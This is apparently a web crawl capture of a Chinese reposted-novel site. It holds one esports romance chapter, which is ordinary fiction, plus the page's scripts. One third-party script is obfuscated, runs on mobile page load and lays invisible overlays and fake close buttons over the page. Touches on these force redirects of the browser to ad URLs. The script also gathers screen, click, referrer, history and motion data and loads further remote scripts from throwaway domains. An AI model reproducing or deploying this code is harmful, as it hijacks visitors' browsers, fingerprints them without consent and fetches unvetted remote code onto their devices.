

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.po18to.com/read/13707/2370321.html
body_size: 10362
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>最佳野王（电竞NPH）_第五十六章被质疑_PO18文学</title>
    <meta name="keywords" content="最佳野王（电竞NPH）,第五十六章被质疑" />
    <meta name="description" content="第五十六章被质疑是一坨薯饼所著小说《最佳野王（电竞NPH）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.po18to.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.po18to.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18文学" class="logo">PO18文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.po18to.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.po18to.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="PO18文学">首页</a></li>
            <li><a href="https://www.po18to.com/sort/9/1.html">网游竞技</a></li>
            <li><a href="https://www.po18to.com/book/13707/">最佳野王（电竞NPH）</a></li>
            <li class="active">第五十六章被质疑</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.po18to.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第五十六章被质疑（1 / 1）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.po18to.com/modules/article/uservote.php?id=13707', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.po18to.com/modules/article/addbookcase.php?bid=13707&cid=2370321', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p><div align="center"><script>live3();</script></div>
            <div class="readcontent" id="rtext">&emsp;&emsp;听李竞麒说要把董小鹏换成闻君越，除了楚杭，教练们和队员们面面相觑。<br />
&emsp;&emsp;中单吴凯本来就对闻君越存疑，就算不敢得罪李竞麒也硬着头皮说了句：“这不太好吧，她才来多久？”<br />
&emsp;&emsp;新人加入职业战队，如果个人风格太强烈无法适应比赛打法，即使入队高强度训练半年有时候也未必能配合得好。<br />
&emsp;&emsp;而赛场既战场，一点小小的失误被敌人抓到会无限放大，更不说对心理素质也是极大的考验。<br />
&emsp;&emsp;新人从路人到选手的跨度是很大的，如果对上强队的明星选手时不能端正心态，存在畏惧之心，也会很大程度上影响实力发挥。<br />
&emsp;&emsp;所以平时看起来很强很C的高手，可能在赛场上也会表现平平。<br />
&emsp;&emsp;闻君越现在还是白纸一张，更何况还是个心理比男人更敏感脆弱的女孩子，会质疑她才是正常人会有的反应。<br />
&emsp;&emsp;吴凯甚至嘟囔一句：“别野被司寒来反烂了都不知道。”<br />
&emsp;&emsp;李竞麒眉头一皱，压不住脾气地想发火。但他还没来得及说话，身后传来闻君越清脆的声音：“那就试试呗。”<br />
&emsp;&emsp;闻君越本来还犹豫的，可她性格并不软弱甚至有点要强，一听吴凯质疑她，反而激起了她的斗志。<br />
&emsp;&emsp;虽然不确认到底打不打得过，但不试试怎么知道呢？<br />
&emsp;&emsp;闻君越这句话是看着吴凯说的。<br />
&emsp;&emsp;吴凯发牢骚时还挺自以为有道理，这下被她眼睛都不眨地盯着，气势越来越弱，甚至眼神闪躲。<br />
&emsp;&emsp;屋子里的气氛一时间有点僵持，身为话题中心的董小鹏默默站起来给闻君越腾位置。<br />
&emsp;&emsp;打野的位置都空了，许翔扶着椅背对闻君越招招手：“那小闻来试试，反正只是打训练赛，提前习惯习惯也好。”<br />
&emsp;&emsp;“好的，谢谢鹏哥让我。”情况已经这样，闻君越没有再推辞，坐到董小鹏的位置上关掉他的账号，登录自己的选手账号，“李竞麒，拉我进队。”<br />
&emsp;&emsp;同一时间，WG那边的训练室。<br />
&emsp;&emsp;一局打完，要再开一局的时候DAE上单楚杭发消息说让稍等一下，五人组喝水上厕所等着，等都忙完了对面还没动静。<br />
&emsp;&emsp;正要发消息过去问，对面队伍的打野退了，然后重新进来一个人补足队伍。ID是“DAE&emsp;Eve”。<br />
&emsp;&emsp;“wow，咱们LPL的第一女打野来了。”WG的辅助彭双吹一声口哨，坐直身体搓了搓手，一副跃跃欲试的模样。<br />
&emsp;&emsp;卓谨盯着那个ID，唇角弯了弯，甚至点开微信给闻君越发了两人加好友后的第一条消息，“怎么换成你上了？”。<br />
&emsp;&emsp;闻君越当时根本没心思没看到这个，直到事后才回复他。<br />
&emsp;&emsp;因为替换了女打野上场，WG这边突然变了个气氛，打呵欠的也不打呵欠了。<br />
&emsp;&emsp;队友们开着玩笑：“寒爹等下让让人家小姑娘。”<br />
&emsp;&emsp;司寒来淡淡回：“该怎么打就怎么打。”<br />
&emsp;&emsp;被高度关注的主人公闻君越搓搓手，把键盘摆成自己喜欢的倾斜角度，随后左手手指放在QWER键盘上，右手握着鼠标，凭空练习一套快速的连招技能，然后才对李竞麒说：“我好了，开吧。” <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.po18to.com/read/13707/2370317.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.po18to.com/book/13707/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="https://www.po18to.com/read/13707/2370325.html">下一章</a>
                
            </p>
			<br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            网游竞技推荐阅读：<a href="https://www.po18to.com/book/27141/">网游之神秘复苏</a><a href="https://www.po18to.com/book/62724/">《穿成电竞白月光》NPH</a><a href="https://www.po18to.com/book/74306/">这游戏也太真实了</a><a href="https://www.po18to.com/book/63664/">在恐怖游戏收录NPC男友</a><a href="https://www.po18to.com/book/62104/">桃言蜜语（网游 1v1）</a><a href="https://www.po18to.com/book/13707/">最佳野王（电竞NPH）</a><a href="https://www.po18to.com/book/78336/">网游：我的宠物能无限进化</a><a href="https://www.po18to.com/book/61724/">兼职npc的日子[全息]</a><a href="https://www.po18to.com/book/63742/">总有男人想和万人迷做爱[全息]</a><a href="https://www.po18to.com/book/61620/">王者时刻</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.po18to.com/book/13707/" title="最佳野王（电竞NPH）">最佳野王（电竞NPH）</a>所有内容均来自互联网，PO18文学只为原作者一坨薯饼的小说进行宣传。欢迎各位书友支持一坨薯饼并收藏<a href="https://www.po18to.com/book/13707/" title="最佳野王（电竞NPH）">最佳野王（电竞NPH）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by po18xyz.com &copy; PO18文学（http://www.po18to.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('最佳野王（电竞NPH）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.po18to.com/book/13707/', window.location.href, '最佳野王（电竞NPH）', '第五十六章被质疑', '一坨薯饼', '网游竞技');</script>
<script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2301dc.usikqbm.com:8007/d/6073?t=0.20036852224357715
body_size: 1113
content:
{"key":"[\"6f\"gK01s=\"dfXY5F6LY5MdfM6f\"g}oQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0}f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmL:YFSFFm(O^g@0{1\\\/}0s0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.po18to.com/js/all.js
body_size: 2084
content:



//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            

document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4932371,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4932371&101\' alt=\'free html hit counter\' border=\'0\'></a></noscript>");





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22ffc1d31cd20584cdg.jtkkkxy.com:8007/sc/6073?n=pduvhcdd
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var 